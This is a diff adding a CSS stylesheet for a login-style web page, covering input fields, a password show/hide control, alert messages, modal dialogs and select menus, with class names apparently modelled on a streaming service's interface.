+    .main_body {
+        margin: 0 auto -236px;
+        min-height: 100vh;
+        background-color: transparent;
+        max-width: 450px;
+    }
+    .main_body:before {
+        content: "";
+        height: 91px;
+        display: block;
+    }
+    .main_body:after {
+        content: "";
+        height: 236px;
+        display: block;
+    }
+}
+
+@media only screen and (min-width: 740px) {
+    .head_logo {
+        position: absolute;
+        left: 0;
+        top: 0;
+        width: 100%;
+        border-bottom: transparent;
+        background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
+        background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0) 100%);
+        background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0) 100%);
+        background: -o-linear-gradient(top, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0) 100%);
+        background: linear-gradient(to bottom, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0) 100%);
+    }
+}
+
+.footer_main_first {
+    position: relative;
+    vertical-align: bottom;
+    margin-top: 15px;
+    background-color: #f3f3f3;
+    min-height: 236px;
+}
+
+@media only screen and (min-width: 740px) {
+    .footer_main_first {
+        margin: 0;
+        padding: 0;
+        background-color: transparent;
+    }
+}
+
+.footer_main_first .flat_select {
+    border: none;
+}
+
+.footer_main_first .flat_select::after {
+    display: none;
+}
+
+@media only screen and (min-width: 740px) {
+    .footer_main_first .flat_select .ui-select {
+        background-color: #000;
+        background-image: none;
+        border: 1px solid #333;
+    }
+    .footer_main_first .flat_select .select-arrow.prefix::after,
+    .footer_main_first .flat_select .select-arrow.prefix::before {
+        color: #999;
+    }
+}
+
+.footer_wrapper {
+    padding: 30px 0;
+}
+
+.footer_wrapper,
+.footer_wrapper .footer-link,
+.footer_wrapper .footer__top,
+.footer_wrapper .footer_top_a {
+    color: #777;
+}
+
+@media only screen and (min-width: 740px) {
+    .footer_wrapper {
+        max-width: 1000px;
+        margin: 0 auto;
+    }
+    .footer_wrapper,
+    .footer_wrapper .footer-link,
+    .footer_wrapper .footer__top,
+    .footer_wrapper .footer_top_a {
+        color: #999;
+    }
+}
+
+@media only screen and (min-width: 740px) {
+    .footer_divider {
+        display: none;
+    }
+}
+
+.extra_inp {
+    position: relative;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding-left: 36px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    font-size: 16px;
+}
+
+.extra_inp input:disabled~.helper,
+.extra_inp input[type="checkbox"]:disabled+label,
+.extra_inp input[type="radio"]:disabled+label {
+    color: #b3b3b3;
+}
+
+.extra_inp .helper {
+    font-size: 14px;
+    line-height: 1.3em;
+    color: grey;
+}
+
+.extra_inp.error>.helper {
+    color: #b00500;
+}
+
+.extra_inp input[type="checkbox"],
+.extra_inp input[type="radio"] {
+    position: absolute;
+    top: 0;
+    left: 0;
+    opacity: 0;
+}
+
+.extra_inp input[type="checkbox"]:focus+label::before,
+.extra_inp input[type="radio"]:focus+label::before {
+    -webkit-box-shadow: 0 0 5px 2px rgba(150, 200, 255, 0.6);
+    -moz-box-shadow: 0 0 5px 2px rgba(150, 200, 255, 0.6);
+    box-shadow: 0 0 5px 2px rgba(150, 200, 255, 0.6);
+    border-color: grey;
+}
+
+.extra_inp input[type="checkbox"]+label,
+.extra_inp input[type="radio"]+label {
+    color: #333;
+    position: relative;
+    display: block;
+    line-height: 1.2;
+    padding: 6px 0;
+}
+
+.extra_inp input[type="checkbox"]+label:before,
+.extra_inp input[type="radio"]+label:before {
+    content: "";
+    position: absolute;
+    display: block;
+    top: 2px;
+    left: -36px;
+    padding: 0;
+    border: 1px solid #b3b3b3;
+    background-color: #fff;
+}
+
+.extra_inp input[type="checkbox"]+label:after,
+.extra_inp input[type="radio"]+label:after {
+    position: absolute;
+}
+
+.extra_inp input[type="checkbox"]+label:before {
+    width: 25px;
+    height: 25px;
+}
+
+.extra_inp input[type="checkbox"]:checked+label:after {
+    color: #0080ff;
+    content: "\e804";
+    top: -2px;
+    left: -36px;
+    font-family: nf-icon;
+    font-size: 28px;
+}
+
+.extra_inp input[type="radio"]+label:before {
+    width: 25px;
+    height: 25px;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+}
+
+.extra_inp input[type="radio"]:checked+label:after {
+    content: "";
+    top: 8px;
+    left: -30px;
+    width: 15px;
+    height: 15px;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    background-color: #0080ff;
+}
+
+.extra_inp.error input[type="checkbox"]+label:before,
+.extra_inp.error input[type="radio"]+label:before {
+    border-color: #b00500;
+}
+
+.input-message {
+    font-size: 12px;
+    position: absolute;
+    bottom: 0;
+    height: 32px;
+    left: 0;
+    color: #999;
+}
+
+.input-message.error {
+    color: #b00500;
+}
+
+.input-message a {
+    color: inherit;
+    text-decoration: underline;
+}
+
+.dark .input-message.error {
+    color: #fff;
+}
+
+.dark .input-message.warning {
+    color: #f7f7f7;
+}
+
+.nfCompactInput,
+.ui-label,
+.ui-label-no-margin {
+    font-size: 1em;
+    font-weight: 400;
+    color: grey;
+    display: block;
+}
+
+@media only screen and (max-width: 740px) {
+    .nfCompactInput,
+    .ui-label,
+    .ui-label-no-margin {
+        font-size: 0.875em;
+    }
+}
+
+.nfCompactInput.inline,
+.ui-label-no-margin.inline,
+.ui-label.inline {
+    display: inline-block;
+}
+
+.nfCompactInput.inline .ui-text-input,
+.ui-label-no-margin.inline .ui-text-input,
+.ui-label.inline .ui-text-input {
+    margin-bottom: 0;
+}
+
+.nfCompactInput.nmHomeTextInput .ui-label-text,
+.ui-label-no-margin.nmHomeTextInput .ui-label-text,
+.ui-label.nmHomeTextInput .ui-label-text {
+    margin-right: 1ex;
+}
+
+.nfCompactInput.nmHomeTextInput .input-password-input,
+.nfCompactInput.nmHomeTextInput .ui-text-input,
+.ui-label-no-margin.nmHomeTextInput .input-password-input,
+.ui-label-no-margin.nmHomeTextInput .ui-text-input,
+.ui-label.nmHomeTextInput .input-password-input,
+.ui-label.nmHomeTextInput .ui-text-input {
+    height: 60px;
+    background-color: rgba(0, 0, 0, 0.8);
+    border-color: #4d4d4d;
+    font-size: 24px;
+    color: #fff;
+}
+
+.ui-label {
+    margin-bottom: 6px;
+}
+
+.icon-error {
+    color: #b00500;
+}
+
+.icon-valid {
+    color: #5fa53f;
+}
+
+.ui-input-wrapper {
+    display: inline-block;
+    margin: 0;
+    padding: 0;
+}
+
+@media only screen and (max-width: 500px) {
+    .ui-input-wrapper {
+        display: block;
+    }
+}
+
+.ui-input-label {
+    padding-bottom: 32px;
+    position: relative;
+}
+
+.ui-readonly-value {
+    padding: 10px 0;
+    margin-bottom: 20px;
+    color: #333;
+}
+
+.input-password-input,
+.ui-text-input {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    font-size: 16px;
+    border: solid 1px #b3b3b3;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    display: block;
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    width: 100%;
+    max-width: 500px;
+    color: #000;
+    padding: 10px 11px;
+    height: 44px;
+}
+
+.input-password-input.large,
+.ui-text-input.large {
+    padding: 14px 11px;
+}
+
+@media only screen and (max-width: 740px) {
+    .input-password-input.large,
+    .ui-text-input.large {
+        font-size: 1em;
+        padding: 11px;
+    }
+}
+
+.input-password-input.small,
+.ui-text-input.small {
+    padding: 5px 8px;
+    font-size: 14px;
+}
+
+@media only screen and (max-width: 740px) {
+    .input-password-input.small,
+    .ui-text-input.small {
+        font-size: 1em;
+        padding: 8px 11px;
+    }
+}
+
+.input-password-input:focus,
+.ui-text-input:focus {
+    border-color: grey;
+    outline: 0;
+}
+
+.error>.input-password-input,
+.error>.ui-text-input,
+.input-password-input.error,
+.input-password-msg_error:focus,
+.ui-text-input.error,
+.ui-text-msg_error:focus {
+    border-color: #b00500;
+}
+
+.input-password-input.valid,
+.ui-text-input.valid,
+.valid>.input-password-input,
+.valid>.ui-text-input {
+    border-color: #5fa53f;
+}
+
+.input-password-input.inline,
+.ui-text-input.inline {
+    display: inline-block;
+    vertical-align: middle;
+    margin: 0;
+    width: auto;
+    max-width: 100%;
+    margin-right: 12px;
+}
+
+.input-password-input.inline.medium,
+.ui-text-input.inline.medium {
+    margin-right: 8px;
+}
+
+.input-password-input.inline.small,
+.ui-text-input.inline.small {
+    margin-right: 4px;
+}
+
+.ui-input-label .ui-text-input+.icon-lock {
+    position: absolute;
+    bottom: 20px;
+    color: #9e9e9e;
+    font-size: 1.2em;
+    right: 10px;
+}
+
+.floating-label.ui-input-label {
+    padding-bottom: 0;
+}
+
+.floating-label .ui-label-text {
+    position: absolute;
+    top: 18px;
+    left: 11px;
+}
+
+.floating-label.active .ui-label-text {
+    top: 3px;
+    font-size: 0.8em;
+}
+
+.floating-label .ui-text-input.error:focus {
+    border-color: #b00500;
+}
+
+.floating-label .ui-text-input.valid:focus {
+    border-color: #5fa53f;
+}
+
+.floating-label .ui-text-input:focus {
+    border-color: #0f84fa;
+}
+
+.floating-label .ui-text-input.medium {
+    padding: 15px 11px 5px;
+}
+
+.nfCompactInput {
+    padding: 2px 0 10px;
+    position: relative;
+    min-height: 80px;
+}
+
+.nfCompactInput .place_lbl {
+    position: absolute;
+    top: 16px;
+    left: 10px;
+    color: #999;
+    font-size: 20px;
+    -webkit-transition: font 0.2s ease, top 0.2s ease;
+    -o-transition: font 0.2s ease, top 0.2s ease;
+    -moz-transition: font 0.2s ease, top 0.2s ease;
+    transition: font 0.2s ease, top 0.2s ease;
+}
+
+.nfCompactInput input[type="text"] {
+    height: 54px;
+    padding: 10px 2px 0;
+}
+
+.nfCompactInput .hasText+.place_lbl,
+.nfCompactInput input[type="text"]:focus+.place_lbl {
+    top: 4px;
+    font-size: 11px;
+}
+
+.nfCompactInput .msg_error {
+    font-size: 12px;
+    color: #b00500;
+}
+
+.dark .nfCompactInput .ui-text-input.error {
+    border-color: #ffa100;
+}
+
+.dark .nfCompactInput .msg_error {
+    color: #ffa100;
+}
+
+.nfLabel {
+    font-size: 16px;
+    color: #333;
+}
+
+.background-dark {
+    color: inherit;
+}
+
+.nfFormSpace {
+    margin-bottom: 10px;
+}
+
+.nfFormSpace.no-padding .signupTerms {
+    margin-left: 0;
+    margin-right: 0;
+}
+
+.nfCompactInput,
+.ui-label,
+.ui-label-no-margin {
+    font-size: 16px;
+    font-weight: 400;
+    color: #8c8c8c;
+    display: block;
+}
+
+@media only screen and (max-width: 740px) {
+    .nfCompactInput,
+    .ui-label,
+    .ui-label-no-margin {
+        font-size: 13px;
+    }
+}
+
+.nfCompactInput.inline,
+.ui-label-no-margin.inline,
+.ui-label.inline {
+    display: inline-block;
+}
+
+.nfCompactInput.inline .ui-text-input,
+.ui-label-no-margin.inline .ui-text-input,
+.ui-label.inline .ui-text-input {
+    margin-bottom: 0;
+}
+
+.nfCompactInput.nmHomeTextInput .ui-label-text,
+.ui-label-no-margin.nmHomeTextInput .ui-label-text,
+.ui-label.nmHomeTextInput .ui-label-text {
+    margin-right: 1ex;
+}
+
+.nfCompactInput.nmHomeTextInput .input-password-input,
+.nfCompactInput.nmHomeTextInput .ui-text-input,
+.ui-label-no-margin.nmHomeTextInput .input-password-input,
+.ui-label-no-margin.nmHomeTextInput .ui-text-input,
+.ui-label.nmHomeTextInput .input-password-input,
+.ui-label.nmHomeTextInput .ui-text-input {
+    background-color: rgba(0, 0, 0, 0.8);
+    border-color: #737373;
+    font-size: 23px;
+    color: #fff;
+}
+
+.ui-label {
+    margin-bottom: 6px;
+}
+
+.icon-error {
+    color: #b92d2b;
+}
+
+.icon-valid {
+    color: #0071eb;
+}
+
+.ui-input-wrapper {
+    display: inline-block;
+    margin: 0;
+    padding: 0;
+}
+
+@media only screen and (max-width: 500px) {
+    .ui-input-wrapper {
+        display: block;
+    }
+}
+
+.ui-input-label {
+    padding-bottom: 32px;
+    position: relative;
+}
+
+.ui-readonly-value {
+    padding: 10px 0;
+    margin-bottom: 20px;
+    color: #333;
+}
+
+.input {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    font-size: 16px;
+    border: solid 1px #8c8c8c;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    display: block;
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    width: 100%;
+    color: #000;
+    padding: 10px 11px;
+    height: 44px;
+}
+
+.input.large {
+    padding: 14px 11px;
+}
+
+@media only screen and (max-width: 740px) {
+    .input.large {
+        font-size: 16px;
+        padding: 11px;
+    }
+}
+
+.input.small {
+    padding: 5px 8px;
+    font-size: 14px;
+}
+
+@media only screen and (max-width: 740px) {
+    .input.small {
+        font-size: 16px;
+        padding: 8px 11px;
+    }
+}
+
+.input:invalid,
+.input:valid {
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+}
+
+.input:focus {
+    border-color: #0071eb;
+    outline: 0;
+}
+
+.error>.input,
+.input.error {
+    border-color: #b92d2b;
+}
+
+.input.valid,
+.valid>.input {
+    border-color: #5fa53f;
+}
+
+.input.warning,
+.warning>.input {
+    border-color: #ffa00a;
+}
+
+.input:disabled {
+    color: #a6a6a6;
+    border-color: #ccc;
+}
+
+.ui-input-label .ui-text-input+.icon-lock {
+    position: absolute;
+    bottom: 20px;
+    color: #8c8c8c;
+    font-size: 19px;
+    right: 10px;
+}
+
+.main_inp {
+    max-width: 500px;
+    position: relative;
+}
+
+.main_inp .place_inp {
+    position: relative;
+}
+
+.main_inp .place_inp.showInvalidIcon .input,
+.main_inp .place_inp.showValidIcon .input {
+    padding-right: 40px;
+}
+
+.main_inp .place_inp.showValidIcon:after {
+    content: "";
+    position: absolute;
+    right: 10px;
+    top: 50%;
+    border-bottom: 1px solid #0071eb;
+    border-left: 1px solid #0071eb;
+    width: 20px;
+    height: 8px;
+    -webkit-transform: translateY(-100%) rotate(-45deg);
+    -moz-transform: translateY(-100%) rotate(-45deg);
+    -ms-transform: translateY(-100%) rotate(-45deg);
+    -o-transform: translateY(-100%) rotate(-45deg);
+    transform: translateY(-100%) rotate(-45deg);
+}
+
+.main_inp .place_inp.showInvalidIcon:after {
+    content: "\00d7";
+    font-size: 27px;
+    font-weight: 200;
+    color: #b92d2b;
+    position: absolute;
+    right: 10px;
+    top: 50%;
+    width: 20px;
+    height: 20px;
+    -webkit-transform: translateY(-100%);
+    -moz-transform: translateY(-100%);
+    -ms-transform: translateY(-100%);
+    -o-transform: translateY(-100%);
+    transform: translateY(-100%);
+}
+
+.main_inp .place_lbl {
+    position: absolute;
+    top: 50%;
+    left: 10px;
+    color: #8c8c8c;
+    font-size: 14px;
+    -webkit-transition: font 0.1s ease, top 0.1s ease, -webkit-transform 0.1s ease;
+    transition: font 0.1s ease, top 0.1s ease, -webkit-transform 0.1s ease;
+    -o-transition: font 0.1s ease, top 0.1s ease, -o-transform 0.1s ease;
+    -moz-transition: font 0.1s ease, top 0.1s ease, transform 0.1s ease, -moz-transform 0.1s ease;
+    transition: font 0.1s ease, top 0.1s ease, transform 0.1s ease;
+    transition: font 0.1s ease, top 0.1s ease, transform 0.1s ease, -webkit-transform 0.1s ease, -moz-transform 0.1s ease, -o-transform 0.1s ease;
+    -webkit-transform: translateY(-50%);
+    -moz-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    -o-transform: translateY(-50%);
+    transform: translateY(-50%);
+}
+
+@media only screen and (min-width: 740px) {
+    .main_inp .place_lbl {
+        font-size: 16px;
+    }
+}
+
+.main_inp .input {
+    height: 48px;
+    padding: 10px 10px 0;
+    width: 100%;
+}
+
+.main_inp .hasText+.place_lbl,
+.main_inp .input:focus+.place_lbl {
+    top: 4px;
+    font-size: 11px;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -ms-transform: translateY(0);
+    -o-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.main_inp .input:-webkit-autofill+.place_lbl {
+    top: 4px;
+    font-size: 11px;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.main_inp .inputCaption {
+    font-size: 13px;
+    color: #8c8c8c;
+}
+
+.nfInput.validated .input {
+    border-color: #5fa53f;
+}
+
+.nfInput.nmHomeTextInput .ui-label-text {
+    margin-right: 1ex;
+}
+
+.nfInput.nmHomeTextInput .input {
+    background-color: rgba(0, 0, 0, 0.8);
+    border-color: #737373;
+    font-size: 23px;
+    color: #fff;
+}
+
+.nfInput.nmHomeTextInput .input.error {
+    border-color: #ffa00a;
+}
+
+.nfInput.nmHomeTextInput .msg_error {
+    color: #ffa00a;
+}
+
+.nfInput.nmHomeTextInput .msg_error a {
+    color: #ffa00a;
+    text-decoration: underline;
+}
+
+.nfInput.nfInputOversize .input {
+    height: 60px;
+}
+
+.nfInput.nfInputOversize .hasText+.place_lbl,
+.nfInput.nfInputOversize .input:focus+.place_lbl {
+    top: 6px;
+    font-weight: 700;
+    font-size: 13px;
+}
+
+.nfInput.nfInputOversize .input:-webkit-autofill+.place_lbl {
+    top: 6px;
+    font-weight: 700;
+    font-size: 13px;
+}
+
+@media screen and (min-width: 740px) {
+    .nfInput.nfInputResponsive .input {
+        height: 60px;
+    }
+    .nfInput.nfInputResponsive .hasText+.place_lbl,
+    .nfInput.nfInputResponsive .input:focus+.place_lbl {
+        top: 6px;
+        font-weight: 700;
+        font-size: 13px;
+    }
+    .nfInput.nfInputResponsive .input:-webkit-autofill+.place_lbl {
+        top: 6px;
+        font-weight: 700;
+        font-size: 13px;
+    }
+}
+
+.nfInput.externalLabel .input {
+    padding: 0 10px;
+}
+
+.nfInput.externalLabel .hasText+.place_lbl,
+.nfInput.externalLabel .input:focus+.place_lbl,
+.nfInput.externalLabel .place_lbl {
+    top: 0;
+    left: 0;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -ms-transform: translateY(0);
+    -o-transform: translateY(0);
+    transform: translateY(0);
+    font-size: 16px;
+}
+
+.main_inp .tooltipWrapper,
+.main_inp .tooltipWrapperErr {
+    position: absolute;
+    top: 12px;
+    right: 10px;
+}
+
+.nfInput.tooltip .place_inp,
+.nfInput.tooltipError .place_inp {
+    width: 100%;
+}
+
+.nfInput.tooltip .input,
+.nfInput.tooltipError .input {
+    padding: 10px 50px 0 10px;
+    border: solid 1px #8c8c8c;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+}
+
+.nfInput.tooltip .input:focus,
+.nfInput.tooltipError .input:focus {
+    border-color: #0071eb;
+    outline: 0;
+}
+
+.nfInput.tooltipError .input {
+    border-color: #b92d2b;
+}
+
+.nfInput.tooltipError .input:focus {
+    border-color: #b92d2b;
+    outline: 0;
+}
+
+.nfInput.tooltipValidated .input {
+    border-color: #5fa53f;
+}
+
+.nfInput.tooltipValidated .input:focus {
+    border-color: #5fa53f;
+    outline: 0;
+}
+
+.inp_control {
+    position: relative;
+}
+
+.inp_control.nfEmailPhoneHasSelector .input {
+    padding-right: 68px;
+}
+
+.inp_control.nfEmailPhoneHasSelector.nfEmailPhoneOnMobile {
+    overflow: hidden;
+}
+
+.inp_control .input::-webkit-credentials-auto-fill-button {
+    background-color: #8c8c8c;
+    margin-top: -11px;
+}
+
+.inp_control .input::-ms-clear {
+    background: 0 0;
+    color: #8c8c8c;
+    height: 24px;
+    margin-top: -10px;
+    width: 24px;
+}
+
+.inp_control .flat_select.country-select {
+    position: absolute;
+    right: 1px;
+    top: 3px;
+    border: 0;
+}
+
+.inp_control .ui-select-current {
+    background: 0 0;
+}
+
+.inp_control .ui-select-options {
+    left: auto;
+    right: -1px;
+    top: 45px;
+}
+
+.inp_pass {
+    position: relative;
+    z-index: 0;
+}
+
+.inp_pass .input {
+    background: 0 0;
+}
+
+.inp_pass .input::-webkit-credentials-auto-fill-button {
+    background-color: #8c8c8c;
+    margin-top: -11px;
+}
+
+.inp_pass .input::-webkit-caps-lock-indicator {
+    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17" height="17"><path fill="black" d="M12.5 0.5A 4 4 0 0 1 16.5 4.5L 16.5 12.5A 4 4 0 0 1 12.5 16.5L 4.5 16.5A 4 4 0 0 1 0.5 12.5L 0.5 4.5A 4 4 0 0 1 4.5 0.5L 12.5 0.5M 8.5 2L 4 7L 6.25 7L 6.25 10.25L 10.75 10.25L 10.75 7L 13 7L 8.5 2M 10.75 12L 6.25 12L 6.25 14.25L 10.75 14.25L 10.75 12"/></svg>');
+    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17" height="17"><path fill="black" d="M12.5 0.5A 4 4 0 0 1 16.5 4.5L 16.5 12.5A 4 4 0 0 1 12.5 16.5L 4.5 16.5A 4 4 0 0 1 0.5 12.5L 0.5 4.5A 4 4 0 0 1 4.5 0.5L 12.5 0.5M 8.5 2L 4 7L 6.25 7L 6.25 10.25L 10.75 10.25L 10.75 7L 13 7L 8.5 2M 10.75 12L 6.25 12L 6.25 14.25L 10.75 14.25L 10.75 12"/></svg>');
+    -webkit-mask-size: 14px 14px;
+    mask-size: 14px 14px;
+    -webkit-user-select: none;
+    user-select: none;
+    -webkit-appearance: none;
+    appearance: none;
+    background-color: #8c8c8c;
+    content: "";
+    height: 14px;
+    margin: 6px 2px 0 3px;
+    width: 14px;
+}
+
+.inp_pass .input::-ms-clear,
+.inp_pass .input::-ms-reveal {
+    background: 0 0;
+    color: #8c8c8c;
+    height: 24px;
+    margin-top: -10px;
+    width: 24px;
+}
+
+.inp_pass_control {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    background: #fff;
+}
+
+.inp_pass_control>label {
+    -webkit-box-flex: 1;
+    -webkit-flex-grow: 1;
+    -moz-box-flex: 1;
+    -ms-flex-positive: 1;
+    flex-grow: 1;
+}
+
+.nfPasswordHasToggle .inp_pass_control {
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    border: 1px solid #0071eb;
+}
+
+.nfPasswordHasToggle .inp_pass_control .show_hide,
+.nfPasswordHasToggle .inp_pass_control .input {
+    border: 0;
+    -webkit-border-radius: 0;
+    -moz-border-radius: 0;
+    border-radius: 0;
+    height: 46px;
+}
+
+.nfPasswordInError .inp_pass_control {
+    border-color: #b92d2b;
+}
+
+.show_hide {
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    color: #8c8c8c;
+    font-size: 14px;
+    border: 0;
+    background: 0 0;
+    -webkit-box-flex: 0;
+    -webkit-flex-grow: 0;
+    -moz-box-flex: 0;
+    -ms-flex-positive: 0;
+    flex-grow: 0;
+    -webkit-flex-shrink: 0;
+    -ms-flex-negative: 0;
+    flex-shrink: 0;
+}
+
+.main_alert {
+    display: table;
+    width: 100%;
+    margin: 10px 0;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+}
+
+.main_alert_msg {
+    display: table-cell;
+    vertical-align: middle;
+    padding: 20px 10px;
+    color: #fff;
+}
+
+.main_alert_msg a {
+    color: inherit;
+    text-decoration: underline;
+}
+
+.ui-message-link {
+    color: #fff;
+    text-decoration: underline;
+}
+
+.ui-message-icon {
+    display: table-cell;
+    vertical-align: middle;
+    color: #fff;
+    width: 53px;
+}
+
+.ui-message-icon:before {
+    font-family: nf-icon;
+    line-height: 1.5em;
+    padding-left: 20px;
+    font-size: 1.5em;
+}
+
+.ui-message-subtle {
+    background-color: #f7f7f7;
+    border: solid 1px #ccc;
+}
+
+.ui-message-subtle>.ui-message-icon {
+    color: #000;
+}
+
+.ui-message-subtle>.ui-message-icon:before {
+    content: "\e799";
+}
+
+.ui-message-subtle .main_alert_msg {
+    color: #000;
+}
+
+.ui-message-info {
+    background: #03aefd;
+}
+
+.ui-message-info>.ui-message-icon:before {
+    content: "\e799";
+}
+
+.ui-message-wait {
+    text-align: center;
+}
+
+.ui-message-warn {
+    background: #ffa00a;
+}
+
+.ui-message-warn>.ui-message-icon:before {
+    content: "\e796";
+}
+
+.ui-message-error {
+    background: #ffa00a;
+}
+
+.ui-message-error>.ui-message-icon:before {
+    content: "\e805";
+}
+
+.ui-message-success {
+    background: #5fa53f;
+}
+
+.ui-message-success>.ui-message-icon:before {
+    content: "\e802";
+}
+
+.body-modal-open {
+    overflow: hidden;
+}
+
+.nfmodal {
+    position: fixed;
+    top: 0;
+    left: 0;
+    bottom: 0;
+    right: 0;
+    background-color: rgba(0, 0, 0, 0.65);
+    z-index: 100;
+    overflow: auto;
+    overflow: scroll;
+    -webkit-overflow-scrolling: touch;
+    color: #333;
+}
+
+.nfmodal.opaque {
+    background-color: #000;
+}
+
+.nfmodal.opaque .nfdialog {
+    color: #fff;
+    background-color: transparent;
+}
+
+.nfmodal.clearBackground {
+    background-color: transparent;
+}
+
+.nfmodal.fluidWidth {
+    text-align: center;
+}
+
+.nfmodal.fluidWidth .nfdialog {
+    display: inline-block;
+    text-align: left;
+    max-width: none;
+}
+
+.nfdialog {
+    max-width: 640px;
+    min-height: 200px;
+    color: inherit;
+    font-size: 0.9em;
+    text-align: left;
+    margin: 12% auto 0;
+    overflow: visible;
+    background-color: #fff;
+    padding-bottom: 20px;
+}
+
+.nfdialog.small {
+    width: 500px;
+    min-height: 150px;
+    padding-bottom: 0;
+}
+
+.nfdialog.large {
+    max-width: 700px;
+    width: 700px;
+    min-height: 250px;
+    margin-top: 3%;
+}
+
+@media only screen and (max-width: 790px) {
+    .nfdialog.large,
+    .nfdialog.small {
+        width: 90%;
+    }
+}
+
+@media only screen and (max-width: 360px) {
+    .nfdialog {
+        width: 95%;
+    }
+}
+
+.nfdfoot,
+.nfdhead {
+    -webkit-border-radius: inherit;
+    -moz-border-radius: inherit;
+    border-radius: inherit;
+    -webkit-border-bottom-left-radius: 0;
+    -moz-border-radius-bottomleft: 0;
+    border-bottom-left-radius: 0;
+    -webkit-border-bottom-right-radius: 0;
+    -moz-border-radius-bottomright: 0;
+    border-bottom-right-radius: 0;
+    min-height: 18px;
+}
+
+.nfdfoot.unused,
+.nfdhead.unused {
+    display: none;
+}
+
+.nfdcontent,
+.nfdfoot,
+.nfdhead {
+    padding: 6px 20px;
+}
+
+.nfdhead {
+    border-bottom-radius: 0;
+    position: relative;
+    margin-bottom: 10px;
+}
+
+.nfdhead h1 {
+    margin: 10px 20px 0 0;
+    padding: 0;
+    font-weight: 400;
+    color: inherit;
+}
+
+.nfdhead h3 {
+    margin: 5px 0 0;
+}
+
+.opaque .nfdhead h1 {
+    font-size: 3.5vw;
+    text-align: center;
+}
+
+@media screen and (max-width: 800px) {
+    .opaque .nfdhead h1 {
+        font-size: 30px;
+    }
+}
+
+.buttonbar {
+    margin-bottom: 25px;
+}
+
+.buttonbar,
+.nfdfoot {
+    text-align: right;
+    overflow: hidden;
+}
+
+.buttonbar .svf-button,
+.nfdfoot .svf-button {
+    float: none;
+    display: inline-block;
+    margin-left: 1em;
+    margin-right: 0;
+    min-width: 8em;
+    text-align: center;
+}
+
+.buttonbar .leftLink,
+.nfdfoot .leftLink {
+    float: left;
+    margin-left: 0;
+    margin-right: 1em;
+}
+
+.buttonbar .rightLink,
+.nfdfoot .rightLink {
+    float: right;
+    margin-right: 0;
+    margin-left: 1em;
+}
+
+.nfdcontent {
+    padding: 6px 20px 5px;
+}
+
+@media only screen and (max-width: 360px) {
+    .nfdcontent {
+        padding: 6px 10px 5px;
+    }
+}
+
+.nfdcontent em {
+    color: #ae1d00;
+    font-style: normal;
+    font-weight: 700;
+}
+
+.nfdcontent .topImg {
+    display: block;
+    min-height: 300px;
+    min-width: 400px;
+    margin: 15px auto 0;
+}
+
+.nfdclose {
+    position: absolute;
+    height: 30px;
+    width: 30px;
+    cursor: pointer;
+    text-align: center;
+    line-height: 30px;
+    margin: 0;
+    padding: 0;
+    text-decoration: none;
+    top: 10px;
+    right: 10px;
+}
+
+.nfdclose:hover {
+    text-decoration: none;
+}
+
+.nfdclose:before {
+    content: "\00D7";
+    font-size: 40px;
+    color: #666;
+}
+
+.flat_select {
+    padding: 0;
+    margin: 0;
+    border: solid 1px #b3b3b3;
+    cursor: pointer;
+    width: 100%;
+    position: relative;
+}
+
+.flat_select:after {
+    font-family: nf-icon;
+    color: #000;
+    font-size: 6px;
+    content: "\e898";
+    position: absolute;
+    pointer-events: none;
+    right: 10px;
+    top: 17px;
+}
+
+.flat_select.flat_select-open:after {
+    -webkit-transform: rotate(180deg);
+    -moz-transform: rotate(180deg);
+    -ms-transform: rotate(180deg);
+    -o-transform: rotate(180deg);
+    transform: rotate(180deg);
+}
+
+@media only screen AND (min-width: 740px) {
+    .flat_select {
+        max-width: 600px;
+    }
+}
+
+.flat_select .native-select {
+    position: absolute;
+    opacity: 0;
+    bottom: 0;
+    height: 100%;
+}
+
+.flat_select-link {
+    padding: 0;
+    margin: 0;
+    text-decoration: none;
+    display: block;
+    color: #333;
+}
+
+.flat_select-link:hover {
+    text-decoration: none;
+}
+
+.ui-select-current {
+    padding: 10px 20px 10px 10px;
+    margin: 0;
+    position: relative;
+    height: 42px;
+    width: 100%;
+    background: #fff;
+}
+
+.ui-select-current:after {
+    content: "";
+    visibility: hidden;
+}
+
+.ui-select-options-hidden {
+    display: none;
+}
+
+.ui-select-item-highlighted {
+    background-color: #f3f3f3;
+}
+
+.ui-select-item-selected {
+    font-weight: 700;
+}
+
+.ui-select-item {
+    list-style: none;
